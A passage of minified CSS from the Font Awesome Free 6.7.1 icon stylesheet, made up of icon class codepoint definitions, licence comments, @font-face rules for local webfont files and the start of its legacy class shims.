16";--fa--fa:"\e516\e516"}.fa-note-sticky{--fa:"\f249";--fa--fa:"\f249\f249"}.fa-sticky-note{--fa:"\f249";--fa--fa:"\f249\f249"}.fa-bug-slash{--fa:"\e490";--fa--fa:"\e490\e490"}.fa-arrow-up-from-water-pump{--fa:"\e4b6";--fa--fa:"\e4b6\e4b6"}.fa-bone{--fa:"\f5d7";--fa--fa:"\f5d7\f5d7"}.fa-table-cells-row-unlock{--fa:"\e691";--fa--fa:"\e691\e691"}.fa-user-injured{--fa:"\f728";--fa--fa:"\f728\f728"}.fa-face-sad-tear{--fa:"\f5b4";--fa--fa:"\f5b4\f5b4"}.fa-sad-tear{--fa:"\f5b4";--fa--fa:"\f5b4\f5b4"}.fa-plane{--fa:"\f072";--fa--fa:"\f072\f072"}.fa-tent-arrows-down{--fa:"\e581";--fa--fa:"\e581\e581"}.fa-exclamation{--fa:"\!";--fa--fa:"\!\!"}.fa-arrows-spin{--fa:"\e4bb";--fa--fa:"\e4bb\e4bb"}.fa-print{--fa:"\f02f";--fa--fa:"\f02f\f02f"}.fa-turkish-lira-sign{--fa:"\e2bb";--fa--fa:"\e2bb\e2bb"}.fa-try{--fa:"\e2bb";--fa--fa:"\e2bb\e2bb"}.fa-turkish-lira{--fa:"\e2bb";--fa--fa:"\e2bb\e2bb"}.fa-dollar-sign{--fa:"\$";--fa--fa:"\$\$"}.fa-dollar{--fa:"\$";--fa--fa:"\$\$"}.fa-usd{--fa:"\$";--fa--fa:"\$\$"}.fa-x{--fa:"X";--fa--fa:"XX"}.fa-magnifying-glass-dollar{--fa:"\f688";--fa--fa:"\f688\f688"}.fa-search-dollar{--fa:"\f688";--fa--fa:"\f688\f688"}.fa-users-gear{--fa:"\f509";--fa--fa:"\f509\f509"}.fa-users-cog{--fa:"\f509";--fa--fa:"\f509\f509"}.fa-person-military-pointing{--fa:"\e54a";--fa--fa:"\e54a\e54a"}.fa-building-columns{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-bank{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-institution{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-museum{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-university{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-umbrella{--fa:"\f0e9";--fa--fa:"\f0e9\f0e9"}.fa-trowel{--fa:"\e589";--fa--fa:"\e589\e589"}.fa-d{--fa:"D";--fa--fa:"DD"}.fa-stapler{--fa:"\e5af";--fa--fa:"\e5af\e5af"}.fa-masks-theater{--fa:"\f630";--fa--fa:"\f630\f630"}.fa-theater-masks{--fa:"\f630";--fa--fa:"\f630\f630"}.fa-kip-sign{--fa:"\e1c4";--fa--fa:"\e1c4\e1c4"}.fa-hand-point-left{--fa:"\f0a5";--fa--fa:"\f0a5\f0a5"}.fa-handshake-simple{--fa:"\f4c6";--fa--fa:"\f4c6\f4c6"}.fa-handshake-alt{--fa:"\f4c6";--fa--fa:"\f4c6\f4c6"}.fa-jet-fighter{--fa:"\f0fb";--fa--fa:"\f0fb\f0fb"}.fa-fighter-jet{--fa:"\f0fb";--fa--fa:"\f0fb\f0fb"}.fa-square-share-nodes{--fa:"\f1e1";--fa--fa:"\f1e1\f1e1"}.fa-share-alt-square{--fa:"\f1e1";--fa--fa:"\f1e1\f1e1"}.fa-barcode{--fa:"\f02a";--fa--fa:"\f02a\f02a"}.fa-plus-minus{--fa:"\e43c";--fa--fa:"\e43c\e43c"}.fa-video{--fa:"\f03d";--fa--fa:"\f03d\f03d"}.fa-video-camera{--fa:"\f03d";--fa--fa:"\f03d\f03d"}.fa-graduation-cap{--fa:"\f19d";--fa--fa:"\f19d\f19d"}.fa-mortar-board{--fa:"\f19d";--fa--fa:"\f19d\f19d"}.fa-hand-holding-medical{--fa:"\e05c";--fa--fa:"\e05c\e05c"}.fa-person-circle-check{--fa:"\e53e";--fa--fa:"\e53e\e53e"}.fa-turn-up{--fa:"\f3bf";--fa--fa:"\f3bf\f3bf"}.fa-level-up-alt{--fa:"\f3bf";--fa--fa:"\f3bf\f3bf"}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero{--fa:"\f3d0"}.fa-hooli{--fa:"\f427"}.fa-yelp{--fa:"\f1e9"}.fa-cc-visa{--fa:"\f1f0"}.fa-lastfm{--fa:"\f202"}.fa-shopware{--fa:"\f5b5"}.fa-creative-commons-nc{--fa:"\f4e8"}.fa-aws{--fa:"\f375"}.fa-redhat{--fa:"\f7bc"}.fa-yoast{--fa:"\f2b1"}.fa-cloudflare{--fa:"\e07d"}.fa-ups{--fa:"\f7e0"}.fa-pixiv{--fa:"\e640"}.fa-wpexplorer{--fa:"\f2de"}.fa-dyalog{--fa:"\f399"}.fa-bity{--fa:"\f37a"}.fa-stackpath{--fa:"\f842"}.fa-buysellads{--fa:"\f20d"}.fa-first-order{--fa:"\f2b0"}.fa-modx{--fa:"\f285"}.fa-guilded{--fa:"\e07e"}.fa-vnv{--fa:"\f40b"}.fa-square-js{--fa:"\f3b9"}.fa-js-square{--fa:"\f3b9"}.fa-microsoft{--fa:"\f3ca"}.fa-qq{--fa:"\f1d6"}.fa-orcid{--fa:"\f8d2"}.fa-java{--fa:"\f4e4"}.fa-invision{--fa:"\f7b0"}.fa-creative-commons-pd-alt{--fa:"\f4ed"}.fa-centercode{--fa:"\f380"}.fa-glide-g{--fa:"\f2a6"}.fa-drupal{--fa:"\f1a9"}.fa-jxl{--fa:"\e67b"}.fa-dart-lang{--fa:"\e693"}.fa-hire-a-helper{--fa:"\f3b0"}.fa-creative-commons-by{--fa:"\f4e7"}.fa-unity{--fa:"\e049"}.fa-whmcs{--fa:"\f40d"}.fa-rocketchat{--fa:"\f3e8"}.fa-vk{--fa:"\f189"}.fa-untappd{--fa:"\f405"}.fa-mailchimp{--fa:"\f59e"}.fa-css3-alt{--fa:"\f38b"}.fa-square-reddit{--fa:"\f1a2"}.fa-reddit-square{--fa:"\f1a2"}.fa-vimeo-v{--fa:"\f27d"}.fa-contao{--fa:"\f26d"}.fa-square-font-awesome{--fa:"\e5ad"}.fa-deskpro{--fa:"\f38f"}.fa-brave{--fa:"\e63c"}.fa-sistrix{--fa:"\f3ee"}.fa-square-instagram{--fa:"\e055"}.fa-instagram-square{--fa:"\e055"}.fa-battle-net{--fa:"\f835"}.fa-the-red-yeti{--fa:"\f69d"}.fa-square-hacker-news{--fa:"\f3af"}.fa-hacker-news-square{--fa:"\f3af"}.fa-edge{--fa:"\f282"}.fa-threads{--fa:"\e618"}.fa-napster{--fa:"\f3d2"}.fa-square-snapchat{--fa:"\f2ad"}.fa-snapchat-square{--fa:"\f2ad"}.fa-google-plus-g{--fa:"\f0d5"}.fa-artstation{--fa:"\f77a"}.fa-markdown{--fa:"\f60f"}.fa-sourcetree{--fa:"\f7d3"}.fa-google-plus{--fa:"\f2b3"}.fa-diaspora{--fa:"\f791"}.fa-foursquare{--fa:"\f180"}.fa-stack-overflow{--fa:"\f16c"}.fa-github-alt{--fa:"\f113"}.fa-phoenix-squadron{--fa:"\f511"}.fa-pagelines{--fa:"\f18c"}.fa-algolia{--fa:"\f36c"}.fa-red-river{--fa:"\f3e3"}.fa-creative-commons-sa{--fa:"\f4ef"}.fa-safari{--fa:"\f267"}.fa-google{--fa:"\f1a0"}.fa-square-font-awesome-stroke{--fa:"\f35c"}.fa-font-awesome-alt{--fa:"\f35c"}.fa-atlassian{--fa:"\f77b"}.fa-linkedin-in{--fa:"\f0e1"}.fa-digital-ocean{--fa:"\f391"}.fa-nimblr{--fa:"\f5a8"}.fa-chromecast{--fa:"\f838"}.fa-evernote{--fa:"\f839"}.fa-hacker-news{--fa:"\f1d4"}.fa-creative-commons-sampling{--fa:"\f4f0"}.fa-adversal{--fa:"\f36a"}.fa-creative-commons{--fa:"\f25e"}.fa-watchman-monitoring{--fa:"\e087"}.fa-fonticons{--fa:"\f280"}.fa-weixin{--fa:"\f1d7"}.fa-shirtsinbulk{--fa:"\f214"}.fa-codepen{--fa:"\f1cb"}.fa-git-alt{--fa:"\f841"}.fa-lyft{--fa:"\f3c3"}.fa-rev{--fa:"\f5b2"}.fa-windows{--fa:"\f17a"}.fa-wizards-of-the-coast{--fa:"\f730"}.fa-square-viadeo{--fa:"\f2aa"}.fa-viadeo-square{--fa:"\f2aa"}.fa-meetup{--fa:"\f2e0"}.fa-centos{--fa:"\f789"}.fa-adn{--fa:"\f170"}.fa-cloudsmith{--fa:"\f384"}.fa-opensuse{--fa:"\e62b"}.fa-pied-piper-alt{--fa:"\f1a8"}.fa-square-dribbble{--fa:"\f397"}.fa-dribbble-square{--fa:"\f397"}.fa-codiepie{--fa:"\f284"}.fa-node{--fa:"\f419"}.fa-mix{--fa:"\f3cb"}.fa-steam{--fa:"\f1b6"}.fa-cc-apple-pay{--fa:"\f416"}.fa-scribd{--fa:"\f28a"}.fa-debian{--fa:"\e60b"}.fa-openid{--fa:"\f19b"}.fa-instalod{--fa:"\e081"}.fa-files-pinwheel{--fa:"\e69f"}.fa-expeditedssl{--fa:"\f23e"}.fa-sellcast{--fa:"\f2da"}.fa-square-twitter{--fa:"\f081"}.fa-twitter-square{--fa:"\f081"}.fa-r-project{--fa:"\f4f7"}.fa-delicious{--fa:"\f1a5"}.fa-freebsd{--fa:"\f3a4"}.fa-vuejs{--fa:"\f41f"}.fa-accusoft{--fa:"\f369"}.fa-ioxhost{--fa:"\f208"}.fa-fonticons-fi{--fa:"\f3a2"}.fa-app-store{--fa:"\f36f"}.fa-cc-mastercard{--fa:"\f1f1"}.fa-itunes-note{--fa:"\f3b5"}.fa-golang{--fa:"\e40f"}.fa-kickstarter{--fa:"\f3bb"}.fa-square-kickstarter{--fa:"\f3bb"}.fa-grav{--fa:"\f2d6"}.fa-weibo{--fa:"\f18a"}.fa-uncharted{--fa:"\e084"}.fa-firstdraft{--fa:"\f3a1"}.fa-square-youtube{--fa:"\f431"}.fa-youtube-square{--fa:"\f431"}.fa-wikipedia-w{--fa:"\f266"}.fa-wpressr{--fa:"\f3e4"}.fa-rendact{--fa:"\f3e4"}.fa-angellist{--fa:"\f209"}.fa-galactic-republic{--fa:"\f50c"}.fa-nfc-directional{--fa:"\e530"}.fa-skype{--fa:"\f17e"}.fa-joget{--fa:"\f3b7"}.fa-fedora{--fa:"\f798"}.fa-stripe-s{--fa:"\f42a"}.fa-meta{--fa:"\e49b"}.fa-laravel{--fa:"\f3bd"}.fa-hotjar{--fa:"\f3b1"}.fa-bluetooth-b{--fa:"\f294"}.fa-square-letterboxd{--fa:"\e62e"}.fa-sticker-mule{--fa:"\f3f7"}.fa-creative-commons-zero{--fa:"\f4f3"}.fa-hips{--fa:"\f452"}.fa-css{--fa:"\e6a2"}.fa-behance{--fa:"\f1b4"}.fa-reddit{--fa:"\f1a1"}.fa-discord{--fa:"\f392"}.fa-chrome{--fa:"\f268"}.fa-app-store-ios{--fa:"\f370"}.fa-cc-discover{--fa:"\f1f2"}.fa-wpbeginner{--fa:"\f297"}.fa-confluence{--fa:"\f78d"}.fa-shoelace{--fa:"\e60c"}.fa-mdb{--fa:"\f8ca"}.fa-dochub{--fa:"\f394"}.fa-accessible-icon{--fa:"\f368"}.fa-ebay{--fa:"\f4f4"}.fa-amazon{--fa:"\f270"}.fa-unsplash{--fa:"\e07c"}.fa-yarn{--fa:"\f7e3"}.fa-square-steam{--fa:"\f1b7"}.fa-steam-square{--fa:"\f1b7"}.fa-500px{--fa:"\f26e"}.fa-square-vimeo{--fa:"\f194"}.fa-vimeo-square{--fa:"\f194"}.fa-asymmetrik{--fa:"\f372"}.fa-font-awesome{--fa:"\f2b4"}.fa-font-awesome-flag{--fa:"\f2b4"}.fa-font-awesome-logo-full{--fa:"\f2b4"}.fa-gratipay{--fa:"\f184"}.fa-apple{--fa:"\f179"}.fa-hive{--fa:"\e07f"}.fa-gitkraken{--fa:"\f3a6"}.fa-keybase{--fa:"\f4f5"}.fa-apple-pay{--fa:"\f415"}.fa-padlet{--fa:"\e4a0"}.fa-amazon-pay{--fa:"\f42c"}.fa-square-github{--fa:"\f092"}.fa-github-square{--fa:"\f092"}.fa-stumbleupon{--fa:"\f1a4"}.fa-fedex{--fa:"\f797"}.fa-phoenix-framework{--fa:"\f3dc"}.fa-shopify{--fa:"\e057"}.fa-neos{--fa:"\f612"}.fa-square-threads{--fa:"\e619"}.fa-hackerrank{--fa:"\f5f7"}.fa-researchgate{--fa:"\f4f8"}.fa-swift{--fa:"\f8e1"}.fa-angular{--fa:"\f420"}.fa-speakap{--fa:"\f3f3"}.fa-angrycreative{--fa:"\f36e"}.fa-y-combinator{--fa:"\f23b"}.fa-empire{--fa:"\f1d1"}.fa-envira{--fa:"\f299"}.fa-google-scholar{--fa:"\e63b"}.fa-square-gitlab{--fa:"\e5ae"}.fa-gitlab-square{--fa:"\e5ae"}.fa-studiovinari{--fa:"\f3f8"}.fa-pied-piper{--fa:"\f2ae"}.fa-wordpress{--fa:"\f19a"}.fa-product-hunt{--fa:"\f288"}.fa-firefox{--fa:"\f269"}.fa-linode{--fa:"\f2b8"}.fa-goodreads{--fa:"\f3a8"}.fa-square-odnoklassniki{--fa:"\f264"}.fa-odnoklassniki-square{--fa:"\f264"}.fa-jsfiddle{--fa:"\f1cc"}.fa-sith{--fa:"\f512"}.fa-themeisle{--fa:"\f2b2"}.fa-page4{--fa:"\f3d7"}.fa-hashnode{--fa:"\e499"}.fa-react{--fa:"\f41b"}.fa-cc-paypal{--fa:"\f1f4"}.fa-squarespace{--fa:"\f5be"}.fa-cc-stripe{--fa:"\f1f5"}.fa-creative-commons-share{--fa:"\f4f2"}.fa-bitcoin{--fa:"\f379"}.fa-keycdn{--fa:"\f3ba"}.fa-opera{--fa:"\f26a"}.fa-itch-io{--fa:"\f83a"}.fa-umbraco{--fa:"\f8e8"}.fa-galactic-senate{--fa:"\f50d"}.fa-ubuntu{--fa:"\f7df"}.fa-draft2digital{--fa:"\f396"}.fa-stripe{--fa:"\f429"}.fa-houzz{--fa:"\f27c"}.fa-gg{--fa:"\f260"}.fa-dhl{--fa:"\f790"}.fa-square-pinterest{--fa:"\f0d3"}.fa-pinterest-square{--fa:"\f0d3"}.fa-xing{--fa:"\f168"}.fa-blackberry{--fa:"\f37b"}.fa-creative-commons-pd{--fa:"\f4ec"}.fa-playstation{--fa:"\f3df"}.fa-quinscape{--fa:"\f459"}.fa-less{--fa:"\f41d"}.fa-blogger-b{--fa:"\f37d"}.fa-opencart{--fa:"\f23d"}.fa-vine{--fa:"\f1ca"}.fa-signal-messenger{--fa:"\e663"}.fa-paypal{--fa:"\f1ed"}.fa-gitlab{--fa:"\f296"}.fa-typo3{--fa:"\f42b"}.fa-reddit-alien{--fa:"\f281"}.fa-yahoo{--fa:"\f19e"}.fa-dailymotion{--fa:"\e052"}.fa-affiliatetheme{--fa:"\f36b"}.fa-pied-piper-pp{--fa:"\f1a7"}.fa-bootstrap{--fa:"\f836"}.fa-odnoklassniki{--fa:"\f263"}.fa-nfc-symbol{--fa:"\e531"}.fa-mintbit{--fa:"\e62f"}.fa-ethereum{--fa:"\f42e"}.fa-speaker-deck{--fa:"\f83c"}.fa-creative-commons-nc-eu{--fa:"\f4e9"}.fa-patreon{--fa:"\f3d9"}.fa-avianex{--fa:"\f374"}.fa-ello{--fa:"\f5f1"}.fa-gofore{--fa:"\f3a7"}.fa-bimobject{--fa:"\f378"}.fa-brave-reverse{--fa:"\e63d"}.fa-facebook-f{--fa:"\f39e"}.fa-square-google-plus{--fa:"\f0d4"}.fa-google-plus-square{--fa:"\f0d4"}.fa-web-awesome{--fa:"\e682"}.fa-mandalorian{--fa:"\f50f"}.fa-first-order-alt{--fa:"\f50a"}.fa-osi{--fa:"\f41a"}.fa-google-wallet{--fa:"\f1ee"}.fa-d-and-d-beyond{--fa:"\f6ca"}.fa-periscope{--fa:"\f3da"}.fa-fulcrum{--fa:"\f50b"}.fa-cloudscale{--fa:"\f383"}.fa-forumbee{--fa:"\f211"}.fa-mizuni{--fa:"\f3cc"}.fa-schlix{--fa:"\f3ea"}.fa-square-xing{--fa:"\f169"}.fa-xing-square{--fa:"\f169"}.fa-bandcamp{--fa:"\f2d5"}.fa-wpforms{--fa:"\f298"}.fa-cloudversify{--fa:"\f385"}.fa-usps{--fa:"\f7e1"}.fa-megaport{--fa:"\f5a3"}.fa-magento{--fa:"\f3c4"}.fa-spotify{--fa:"\f1bc"}.fa-optin-monster{--fa:"\f23c"}.fa-fly{--fa:"\f417"}.fa-square-bluesky{--fa:"\e6a3"}.fa-aviato{--fa:"\f421"}.fa-itunes{--fa:"\f3b4"}.fa-cuttlefish{--fa:"\f38c"}.fa-blogger{--fa:"\f37c"}.fa-flickr{--fa:"\f16e"}.fa-viber{--fa:"\f409"}.fa-soundcloud{--fa:"\f1be"}.fa-digg{--fa:"\f1a6"}.fa-tencent-weibo{--fa:"\f1d5"}.fa-letterboxd{--fa:"\e62d"}.fa-symfony{--fa:"\f83d"}.fa-maxcdn{--fa:"\f136"}.fa-etsy{--fa:"\f2d7"}.fa-facebook-messenger{--fa:"\f39f"}.fa-audible{--fa:"\f373"}.fa-think-peaks{--fa:"\f731"}.fa-bilibili{--fa:"\e3d9"}.fa-erlang{--fa:"\f39d"}.fa-x-twitter{--fa:"\e61b"}.fa-cotton-bureau{--fa:"\f89e"}.fa-dashcube{--fa:"\f210"}.fa-42-group{--fa:"\e080"}.fa-innosoft{--fa:"\e080"}.fa-stack-exchange{--fa:"\f18d"}.fa-elementor{--fa:"\f430"}.fa-square-pied-piper{--fa:"\e01e"}.fa-pied-piper-square{--fa:"\e01e"}.fa-creative-commons-nd{--fa:"\f4eb"}.fa-palfed{--fa:"\f3d8"}.fa-superpowers{--fa:"\f2dd"}.fa-resolving{--fa:"\f3e7"}.fa-xbox{--fa:"\f412"}.fa-square-web-awesome-stroke{--fa:"\e684"}.fa-searchengin{--fa:"\f3eb"}.fa-tiktok{--fa:"\e07b"}.fa-square-facebook{--fa:"\f082"}.fa-facebook-square{--fa:"\f082"}.fa-renren{--fa:"\f18b"}.fa-linux{--fa:"\f17c"}.fa-glide{--fa:"\f2a5"}.fa-linkedin{--fa:"\f08c"}.fa-hubspot{--fa:"\f3b2"}.fa-deploydog{--fa:"\f38e"}.fa-twitch{--fa:"\f1e8"}.fa-flutter{--fa:"\e694"}.fa-ravelry{--fa:"\f2d9"}.fa-mixer{--fa:"\e056"}.fa-square-lastfm{--fa:"\f203"}.fa-lastfm-square{--fa:"\f203"}.fa-vimeo{--fa:"\f40a"}.fa-mendeley{--fa:"\f7b3"}.fa-uniregistry{--fa:"\f404"}.fa-figma{--fa:"\f799"}.fa-creative-commons-remix{--fa:"\f4ee"}.fa-cc-amazon-pay{--fa:"\f42d"}.fa-dropbox{--fa:"\f16b"}.fa-instagram{--fa:"\f16d"}.fa-cmplid{--fa:"\e360"}.fa-upwork{--fa:"\e641"}.fa-facebook{--fa:"\f09a"}.fa-gripfire{--fa:"\f3ac"}.fa-jedi-order{--fa:"\f50e"}.fa-uikit{--fa:"\f403"}.fa-fort-awesome-alt{--fa:"\f3a3"}.fa-phabricator{--fa:"\f3db"}.fa-ussunnah{--fa:"\f407"}.fa-earlybirds{--fa:"\f39a"}.fa-trade-federation{--fa:"\f513"}.fa-autoprefixer{--fa:"\f41c"}.fa-whatsapp{--fa:"\f232"}.fa-square-upwork{--fa:"\e67c"}.fa-slideshare{--fa:"\f1e7"}.fa-google-play{--fa:"\f3ab"}.fa-viadeo{--fa:"\f2a9"}.fa-line{--fa:"\f3c0"}.fa-google-drive{--fa:"\f3aa"}.fa-servicestack{--fa:"\f3ec"}.fa-simplybuilt{--fa:"\f215"}.fa-bitbucket{--fa:"\f171"}.fa-imdb{--fa:"\f2d8"}.fa-deezer{--fa:"\e077"}.fa-raspberry-pi{--fa:"\f7bb"}.fa-jira{--fa:"\f7b1"}.fa-docker{--fa:"\f395"}.fa-screenpal{--fa:"\e570"}.fa-bluetooth{--fa:"\f293"}.fa-gitter{--fa:"\f426"}.fa-d-and-d{--fa:"\f38d"}.fa-microblog{--fa:"\e01a"}.fa-cc-diners-club{--fa:"\f24c"}.fa-gg-circle{--fa:"\f261"}.fa-pied-piper-hat{--fa:"\f4e5"}.fa-kickstarter-k{--fa:"\f3bc"}.fa-yandex{--fa:"\f413"}.fa-readme{--fa:"\f4d5"}.fa-html5{--fa:"\f13b"}.fa-sellsy{--fa:"\f213"}.fa-square-web-awesome{--fa:"\e683"}.fa-sass{--fa:"\f41e"}.fa-wirsindhandwerk{--fa:"\e2d0"}.fa-wsh{--fa:"\e2d0"}.fa-buromobelexperte{--fa:"\f37f"}.fa-salesforce{--fa:"\f83b"}.fa-octopus-deploy{--fa:"\e082"}.fa-medapps{--fa:"\f3c6"}.fa-ns8{--fa:"\f3d5"}.fa-pinterest-p{--fa:"\f231"}.fa-apper{--fa:"\f371"}.fa-fort-awesome{--fa:"\f286"}.fa-waze{--fa:"\f83f"}.fa-bluesky{--fa:"\e671"}.fa-cc-jcb{--fa:"\f24b"}.fa-snapchat{--fa:"\f2ab"}.fa-snapchat-ghost{--fa:"\f2ab"}.fa-fantasy-flight-games{--fa:"\f6dc"}.fa-rust{--fa:"\e07a"}.fa-wix{--fa:"\f5cf"}.fa-square-behance{--fa:"\f1b5"}.fa-behance-square{--fa:"\f1b5"}.fa-supple{--fa:"\f3f9"}.fa-webflow{--fa:"\e65c"}.fa-rebel{--fa:"\f1d0"}.fa-css3{--fa:"\f13c"}.fa-staylinked{--fa:"\f3f5"}.fa-kaggle{--fa:"\f5fa"}.fa-space-awesome{--fa:"\e5ac"}.fa-deviantart{--fa:"\f1bd"}.fa-cpanel{--fa:"\f388"}.fa-goodreads-g{--fa:"\f3a9"}.fa-square-git{--fa:"\f1d2"}.fa-git-square{--fa:"\f1d2"}.fa-square-tumblr{--fa:"\f174"}.fa-tumblr-square{--fa:"\f174"}.fa-trello{--fa:"\f181"}.fa-creative-commons-nc-jp{--fa:"\f4ea"}.fa-get-pocket{--fa:"\f265"}.fa-perbyte{--fa:"\e083"}.fa-grunt{--fa:"\f3ad"}.fa-weebly{--fa:"\f5cc"}.fa-connectdevelop{--fa:"\f20e"}.fa-leanpub{--fa:"\f212"}.fa-black-tie{--fa:"\f27e"}.fa-themeco{--fa:"\f5c6"}.fa-python{--fa:"\f3e2"}.fa-android{--fa:"\f17b"}.fa-bots{--fa:"\e340"}.fa-free-code-camp{--fa:"\f2c5"}.fa-hornbill{--fa:"\f592"}.fa-js{--fa:"\f3b8"}.fa-ideal{--fa:"\e013"}.fa-git{--fa:"\f1d3"}.fa-dev{--fa:"\f6cc"}.fa-sketch{--fa:"\f7c6"}.fa-yandex-international{--fa:"\f414"}.fa-cc-amex{--fa:"\f1f3"}.fa-uber{--fa:"\f402"}.fa-github{--fa:"\f09b"}.fa-php{--fa:"\f457"}.fa-alipay{--fa:"\f642"}.fa-youtube{--fa:"\f167"}.fa-skyatlas{--fa:"\f216"}.fa-firefox-browser{--fa:"\e007"}.fa-replyd{--fa:"\f3e6"}.fa-suse{--fa:"\f7d6"}.fa-jenkins{--fa:"\f3b6"}.fa-twitter{--fa:"\f099"}.fa-rockrms{--fa:"\f3e9"}.fa-pinterest{--fa:"\f0d2"}.fa-buffer{--fa:"\f837"}.fa-npm{--fa:"\f3d4"}.fa-yammer{--fa:"\f840"}.fa-btc{--fa:"\f15a"}.fa-dribbble{--fa:"\f17d"}.fa-stumbleupon-circle{--fa:"\f1a3"}.fa-internet-explorer{--fa:"\f26b"}.fa-stubber{--fa:"\e5c7"}.fa-telegram{--fa:"\f2c6"}.fa-telegram-plane{--fa:"\f2c6"}.fa-old-republic{--fa:"\f510"}.fa-odysee{--fa:"\e5c6"}.fa-square-whatsapp{--fa:"\f40c"}.fa-whatsapp-square{--fa:"\f40c"}.fa-node-js{--fa:"\f3d3"}.fa-edge-legacy{--fa:"\e078"}.fa-slack{--fa:"\f198"}.fa-slack-hash{--fa:"\f198"}.fa-medrt{--fa:"\f3c8"}.fa-usb{--fa:"\f287"}.fa-tumblr{--fa:"\f173"}.fa-vaadin{--fa:"\f408"}.fa-quora{--fa:"\f2c4"}.fa-square-x-twitter{--fa:"\e61a"}.fa-reacteurope{--fa:"\f75d"}.fa-medium{--fa:"\f23a"}.fa-medium-m{--fa:"\f23a"}.fa-amilia{--fa:"\f36d"}.fa-mixcloud{--fa:"\f289"}.fa-flipboard{--fa:"\f44d"}.fa-viacoin{--fa:"\f237"}.fa-critical-role{--fa:"\f6c9"}.fa-sitrox{--fa:"\e44a"}.fa-discourse{--fa:"\f393"}.fa-joomla{--fa:"\f1aa"}.fa-mastodon{--fa:"\f4f6"}.fa-airbnb{--fa:"\f834"}.fa-wolf-pack-battalion{--fa:"\f514"}.fa-buy-n-large{--fa:"\f8a6"}.fa-gulp{--fa:"\f3ae"}.fa-creative-commons-sampling-plus{--fa:"\f4f1"}.fa-strava{--fa:"\f428"}.fa-ember{--fa:"\f423"}.fa-canadian-maple-leaf{--fa:"\f785"}.fa-teamspeak{--fa:"\f4f9"}.fa-pushed{--fa:"\f3e1"}.fa-wordpress-simple{--fa:"\f411"}.fa-nutritionix{--fa:"\f3d6"}.fa-wodu{--fa:"\e088"}.fa-google-pay{--fa:"\e079"}.fa-intercom{--fa:"\f7af"}.fa-zhihu{--fa:"\f63f"}.fa-korvue{--fa:"\f42f"}.fa-pix{--fa:"\e43a"}.fa-steam-symbol{--fa:"\f3f6"}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa.fa-glass{--fa:"\f000"}.fa.fa-envelope-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-o{--fa:"\f0e0"}.fa.fa-star-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-o{--fa:"\f005"}.fa.fa-remove{--fa:"\f00d"}.fa.fa-close{--fa:"\f00d"}.fa.fa-gear{--fa:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-trash-o{--fa:"\f2ed"}.fa.fa-home{--fa:"\f015"}.fa.fa-file-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-o{--fa:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-clock-o{--fa:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-down{--fa:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-up{--fa:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-play-circle-o{--fa:"\f144"}.fa.fa-repeat{--fa:"\f01e"}.fa.fa-rotate-right{--fa:"\f01e"}.fa.fa-refresh{--fa:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-list-alt{--fa:"\f022"}.fa.fa-dedent{--fa:"\f03b"}.fa.fa-video-camera{--fa:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-picture-o{--fa:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-photo{--fa:"\f03e"}.fa.fa-image{font-family:"Font Awesome 6 